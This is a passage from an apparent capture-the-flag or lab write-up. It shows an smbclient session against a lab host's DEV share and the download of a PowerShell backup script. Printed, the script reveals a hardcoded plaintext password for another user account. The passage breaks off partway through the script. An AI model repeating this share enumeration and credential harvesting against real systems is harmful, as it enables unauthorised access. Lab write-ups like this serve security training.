 └─$ smbclient \\\\10.10.11.35\\DEV -U 'david.orelious'
Password for [WORKGROUP\david.orelious]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Mar 14 08:31:39 2024
.. D 0 Thu Mar 14 08:21:29 2024
Backup_script.ps1 A 601 Wed Aug 28 13:28:22 2024
4168447 blocks of size 4096. 201369 blocks available
smb: \> get 'Backup_script.ps1'
NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \'Backup_script.ps1'
smb: \> get 'Backup_script.ps1'
NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \'Backup_script.ps1'
smb: \> get Backup_script.ps1
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (2.3 KiloBytes/sec) (average 2.3
KiloBytes/sec)
smb: \> exit
┌──(kali㉿kali)-[~/Downloads]
└─$ ls
Backup_script.ps1
┌──(kali㉿kali)-[~/Downloads]
└─$ cat Backup_script.ps1
$sourceDirectory = "C:\smb"
$destinationDirectory = "D:\Backup"
$username = "emily.oscars"
$password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
$credentials = New-Object System.Management.Automation.PSCredential($username, $password)
$dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"